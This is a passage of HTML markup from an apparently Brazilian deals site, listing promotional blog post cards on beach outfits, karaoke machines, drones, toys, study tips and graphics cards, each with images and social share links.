	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Electronic devices</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4344">
		
		<a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108302313410306000000000000_melhor-drone-2.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Have you ever thought about having a drone?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">Everything you need to know before buying one!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-thought-about-having-a-drone-everything-you-need-to-know-before-buying-one">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Have you ever thought about having a drone?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Have you ever thought about having a drone?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
